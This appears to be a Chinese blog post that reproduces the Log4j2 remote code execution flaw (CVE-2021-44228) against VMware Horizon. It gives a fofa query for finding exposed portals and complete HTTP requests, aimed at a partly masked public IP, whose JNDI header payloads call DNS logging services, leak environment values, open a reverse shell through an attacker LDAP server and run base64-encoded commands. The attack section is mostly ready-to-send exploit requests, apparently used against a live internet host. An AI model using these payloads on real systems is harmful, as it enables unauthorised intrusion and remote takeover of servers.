漏洞编号
CVE-2021-44228
CVE-2021-45046
靶机环境
https://180.xxx.xxx.108/ (2022/09/29)
0x00 漏洞简介
2021年12月14日,某平台监测到VMware 发布安全通告,VMware的众多产品受Apache Log4j2远程代码执行漏洞(CVE-2021-44228)的影响。由于Apache Log4j2某些功能存在递归解析功能,未经身份验证的攻击者通过发送特别构造的数据请求包,可在受影响的 VMware 产品中执行任意代码。漏洞PoC已公开,且发现在野利用,建议相关用户尽快采取措施进行排查与防护。
0x01 漏洞影响
VMware Horizon 8.x, 7.x
VMware vCenter Server 7.x, 6.x
VMware HCX 4.x, 3.x
VMware NSX-T Data Center 3.x, 2.x
VMware Unified Access Gateway 21.x, 20.x, 3.x
VMware Workspace ONE Access 21.x, 20.10.x
VMware Identity Manager 3.3.x
VMware vRealize Operations 8.x
VMware vRealize Operations Cloud Proxy Any
VMware vRealize Log Insight 8.x
VMware Carbon Black Cloud Workload Appliance 1.x
VMware Carbon Black EDR Server 7.x, 6.x
VMware Tanzu GemFire 9.x, 8.x
VMware Tanzu Greenplum 6.x
VMware Tanzu Operations Manager 2.x
VMware Tanzu Application Service for VMs 2.x
VMware Tanzu Kubernetes Grid Integrated Edition 1.x
VMware Cloud Foundation4.x, 3.x
VMware Workspace ONE Access Connector (VMware Identity Manager Connector) 21.x, 20.10.x, 19.03.0.1
VMware Horizon DaaS 9.1.x, 9.0.x
VMware NSX Data Center for vSphere
VMware AppDefense Appliance
0x02 漏洞限制
暂无
0x03 复现过程
漏洞复现
fofa语法:
title="Vmware Horizon"
页面如下:
判断是否存在漏洞的请求包,在 DNSLog 中查找 DNS 回调。DNS 交互表明主机确实是可利用的。
GET /portal/info.jsp?_=1664327330894 HTTP/1.1
Host: 180.xxx.xxx.108
Cookie: JSESSIONIDHTMLACCESS=3F6893EF589244DC148FDA5272966312; JSESSIONID=90FD7B8AB5526BC30F39472D0761F268; CID=BAAAAMPMXPEN5Zng7zRUx5+kums=
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: ${jndi:ldap://xgjizf.dnslog.cn}
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://180.xxx.xxx.108/portal/webclient/index.html
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
发送下面的数据包可以获得Windows系统环境变量信息:
GET /portal/info.jsp HTTP/1.1
Host: 180.xxx.xxx.108
Cookie: JSESSIONIDHTMLACCESS=3F6893EF589244DC148FDA5272966312; JSESSIONID=90FD7B8AB5526BC30F39472D0761F268; CID=BAAAAMPMXPEN5Zng7zRUx5+kums=
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: ${jndi:ldap://${env:os}.4xy3g6.ceye.io}
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://180.xxx.xxx.108/portal/webclient/index.html
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close下面是返回包:
HTTP/1.1 200 OK
Content-Type: application/json;charset=ISO-8859-1
Strict-Transport-Security: max-age=31536000
Content-Security-Policy: child-src 'self' blob:;default-src 'self';connect-src 'self' wss:;font-src 'self' data:;img-src 'self' data: blob:;media-src 'self' blob:;object-src 'self' blob:;script-src 'self' 'unsafe-inline' 'unsafe-eval' data:;style-src 'self' 'unsafe-inline';frame-ancestors 'self'
X-Content-Type-Options: nosniff
{"acceptLanguage":"${jndi:ldap://${env:os}.xxx.ceye.io}","clientVersion":"5.2.0","logLevel":"2","contextPath":"/portal","feature":{},"os":"linux64","installerLink":"https://www.vmware.com/go/viewclients#linux64"}可以通过Dnslog外带获取返回信息:

PoC/Exp
使用下面的Poc/Exp进行漏洞利用:
工具一:RogueJndi-1.1(注意node.exe路径可能不同或者靶机不出网,导致无法反弹shell成功):

进行base64编码后执行powershell:

开启1234端口监听,构造如下请求包即可反弹shell
GET /portal/info.jsp HTTP/1.1
Host: 180.xxx.xxx.108
Cookie: JSESSIONIDHTMLACCESS=3F6893EF589244DC148FDA5272966312; JSESSIONID=90FD7B8AB5526BC30F39472D0761F268; CID=BAAAAMPMXPEN5Zng7zRUx5+kums=
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: ${jndi:ldap://1.xxx.xxx.xxx:1389/o=tomcat}
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://180.xxx.xxx.108/portal/webclient/index.html
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close工具二:JNDIExploit1.4

将命令进行base64编码后并构造如下请求包可以进行远程命令执行:
GET /portal/info.jsp HTTP/1.1
Host: 180.xxx.xxx.108
Cookie: JSESSIONIDHTMLACCESS=3F6893EF589244DC148FDA5272966312; JSESSIONID=90FD7B8AB5526BC30F39472D0761F268; CID=BAAAAMPMXPEN5Zng7zRUx5+kums=
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: ${jndi:ldap://1.xxx.xxx.xxx:1389/Basic/Command/Base64/cGluZyB0dHQudXVhM3hkYm4uZXZlcy5zaA==}
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://180.xxx.xxx.108/portal/webclient/index.html
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close






















 4514
4514











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








